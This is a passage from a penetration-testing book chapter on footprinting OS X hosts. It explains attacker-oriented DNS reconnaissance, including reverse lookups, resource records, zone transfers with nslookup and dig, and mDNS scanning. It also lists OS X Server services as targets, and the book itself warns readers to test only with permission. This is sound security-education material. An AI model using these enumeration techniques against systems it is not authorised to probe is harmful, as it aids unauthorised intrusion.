NOTE
Google and other large companies use virtual IPs and other large enterprise level techniques
to distribute load to their servers. As a result of this each time you query their TLD (Top Level
Domain) odds are you will get a new address from the DNS server.

CHAPTER 4: Footprinting OSX
54
many hosts and we’d like to know what that server is called. We have a
few options; we can ping the server, but then we’ve touched the server,
or we can use the same nslookup commands to do a reverse DNS lookup
which will translate the IP address to a domain name or hostname for us
(see Figure 4.5).
And in OS X- and *nix-based operating systems we can use the host command
to initiate a reverse lookup (see Figure 4.6).
We’ve seen some basic uses of the nslookup tool, but what is actually inside a
DNS entry (resource record) that we care about? In the table below we can see
a few of the resource records that will provide good information to us as an
attacker (see Table 4.2).
A zone file is a record of information about systems within a particular
zone that the DNS server uses to answer queries. Looking inside a zone file
will reveal how these attributes are laid out for the DNS server to parse as
it responds to your queries. Correlating the attributes below to the table
above will help to define the purpose of each type of record (see Figure 4.7).
FIGURE 4.5 Nslookup Utility Doing a Reverse Lookup
FIGURE 4.6 OS X Host Using Linux/Unix Host Command for Reverse Lookup

Off the Client 55
Table 4.2 Table of the Most Commonly Used Resource Record
Attributes
Type Name Description
A IPv4 Address Record Used for storing the IPv4
address to hostname
mapping
AAAA IPv6 Address Record Used for storing the IPv6
address to hostname
mapping
CNAME Canonical Name Record Used for storing alias names
MX Mail Exchange Record Used for storing the mail
server IP address for the
domain
SOA Start of Authority Record Contains domain
information such as
administration emails,
refresh timers, and more
TXT Text Record Can be used to store human
readable text
FIGURE 4.7 Example of a Zone File

CHAPTER 4: Footprinting OSX
56
We see with our zone file example some very interesting things. Before we begin
to analyze this record I want to take a moment to point out that in most cases
you will not be able to see the zone record so it will take some poking around
or using techniques like zone transfers which will be covered later. Some things
to point out in this record that you may have noticed already would be the pres-
ence of their primary mail server, their router has a DNS entry, and they’ve listed
a handful of workstations (with the operating system in the title) and servers.
Some of the more advanced techniques with nslookup allow you to manipulate
the server from which you’re requesting information, change record query
types, and if they have configured their DNS server incorrectly you can pull
down every entry they have. Some examples of different nslookup commands
are in the figures below (see Figure 4.8).
Here we’ve set our server to query as 8.8.8.8 (Google’s public DNS server) and
changed the query type (q = mx) to mail exchange records, then we simply
FIGURE 4.8 Using Nslookup to Find Mail Exchange Record for an IP Address
NOTE
You can see a list of all available commands in nslookup by entering interactive mode and typ-
ing set all.

Off the Client 57
type the desired domain (Apple.com) and it tells us all the MX records for that
domain (see Figure 4.9).
In this example we have issued a single command ls and it has returned a list of
all the hosts in the remote example domain. If the DNS server is configured incor-
rectly this will allow the attacker to save tremendous amounts of time as they will
have a nearly complete list of server to IP address mappings with little work.
FIGURE 4.9 Zone Transfer Example Using nslookup.
NOTE
This is a zone transfer test service was setup by DigiNinja (http://www.digininja.org/projects/
zonetransferme.php). The authors of the book do not advise you to go out and just attempt to do
zone transfers on whatever domain strikes your fancy. Only test attack techniques on network
you have permission to do so.

CHAPTER 4: Footprinting OSX
58
We have almost finished this section about DNS, but we cannot rightfully conclude
without mention two last items in this introduction. The first item to mention is
domain information groper (dig); dig is a great command line tool that offers a
huge amount of flexibility and ease when doing DNS recon (see Figure 4.10).
Looking through the output of dig you can see several of the records that were
highlighted earlier in the chapter. We can see Redhat.com has an A record
pointing to their Web server, a SOA record, MX for their two mail exchangers,
and several TXT records. In the figure below is the same zone transfer tech-
nique we did in Windows, but with dig. As you can see, dig is a powerful tool
in your attacker arsenal (see Figure 4.11).
Now we’re going to cover our last topic on DNS, mDNS (multicast DNS). What
is this mDNS? Where did it come from? What does it do? These are all very
good questions and we may be able to answer a few as you read on.
mDNS is an Apple preferred zero configuration protocol that uses a special
API very similar to the DNS system. mDNS evolved to include the nicer auto
configuration features of the Apple Talk protocol, which as of OS X 10.6 is
FIGURE 4.10 Example of Using the dig Application to Gather Resource Record Information
NOTE
If mdns-scan isn’t included with your particular testing image, you can download the software
from here: http://freecode.com/projects/mdns-scan

Off the Client 59
no longer supported. Instead of the DNS server storing resource records, each
mDNS client on the LAN stores their own records locally. When a client wants
to figure out what IP address belongs to a given hostname it sends a request
to the multicast address 224.0.0.251 in the same way ARP sends to requests
to FF:FF:FF:FF:FF:FF to find the MAC associated with an IP address. The cli-
ent with the corresponding local A record will respond. In the figure below
is a shot of the mDNS browsing tool, mdns-scan, which looks on the local
network for mDNS traffic as it is announced by the devices (see Figure 4.12).
FIGURE 4.11 Using dig for a DNS Zone Transfer
FIGURE 4.12 Using mdns-Scan to Check the LAN for mDNS Traffic

CHAPTER 4: Footprinting OSX
60
An example of this would be to ping macbook.local which will send out a mul-
ticast address on the LAN and look for a response back from the machine with
the A record. In the event that you start a service that communications through
the Bonjour software and the mDNS cache is empty, the host will send out
UDP Service Discovery packets (DNS-SD). We will discuss more on Bonjour in
later chapters. Techniques and a more detailed vulnerability analysis of mDNS
and DNS-SD can be found in depth in books like The Mac Hackers Handbook
by Charlie Miller and Dino Dai Zovi.
So we have looked briefly at two types of packet analyzers, Wireshark and tcp-
dump. We have also taken a good look into the function of DNS and how to
extract useful information about a host from resource records contained in DNS
servers. Now we are going to take a look at using Wireshark to identify different
types of traffic you might see coming from an OS X host. To understand the traffic
you may see traversing the network we need to take a moment to explain the differ-
ent functions OS X can serve within a home and enterprise environment. In most
large corporate environments you will not find an OS X box acting as a directory
server or mail exchange, but that not to say that it does not have the capability.
You are most likely going to find a Mac Pro or variant of the Macbook being
utilized at the user level or as a single instance server for a group. From an
attacker perspective this may not seem like a juicy target, but many corpo-
rate IT departments are just now learning how to integrate OS X into their
mostly Windows environments. This means OS X hosts are likely to be running
unnecessary services, open shares, no anti-virus, and many more things we’ll
talk about in the coming chapters.
We’ll start with a look at the server version of OS X and what features that it adds
to the base OS X environment. Since the advent of OS X there has always been a
server operating system to accompany the release of the base OS X distribution.
Over time the server has gone from a very minimal and primitive feature set with
OS X Server 1.0 to a very capable and fully integrated feature set that runs as an
application inside of the native OS X up to 10.7.x. The list of services and applica-
tions included within the server environment would take several pages to list so we
will just highlight a few applications and services of interest (see Table 4.3).
Again, this is not an exhaustive list. There are still applications and services
not mentioned here, but as you can see just from this list that even if the base
operating system is up to date on its patches we may have other avenues of
attack on these vulnerable services. Apple has had a reputation as of late for
not promptly responding to security incidents in its base OS, let alone updat-
ing third party software packages. Two recent examples of security incidents
with OS X are the Java-based Flashback vulnerability1 and the Filevault clear
1 Flashback Link.

Off the Client 61
text password vulnerability.2 These two incidents and several more will be
discussed in later chapters, but be aware that OS X is vulnerable to the same
human error weakness that Windows is (see Figure 4.13).
2 Filevault Link.
Table 4.3 Short List of Services Provided by the OS X 10.7 Server
Application
Name Services
File and Print Services AFP, SMB, Samba 2(<10.6)/ Apple SMBX
(10.7),NFS, FTP, WebDav
Directory Services Open Directory, Backup Domain Controller,
LDAP/AD Connector, RADIUS
Mail Services Postfix, Mailman, SpamAssassin, ClamAV
Calendar Services iCal Server
Web Services Apache, Perl, PHP, Ruby, MySQL
Collaboration Services Wiki Server, iChat Server
Application Services Tomcat, Java SE, Apache Axis
Networking Services DNS, DHCP, NAT, VPN, Firewall, NTP
FIGURE 4.13 OS X 10.7 Server Configuration Prompt
